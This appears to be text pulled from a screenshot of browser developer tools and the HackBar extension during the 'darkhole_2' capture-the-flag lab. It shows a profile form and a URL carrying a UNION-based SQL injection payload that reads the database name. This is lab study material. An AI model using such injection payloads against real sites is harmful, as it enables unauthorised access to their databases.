 Full name darkhole_2
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar AdBlock superSearchPlusTools 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.16.31.18/dashboard.php?id=' and 1=2 UNION SELECT 1,database(),3,4,5,6 --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1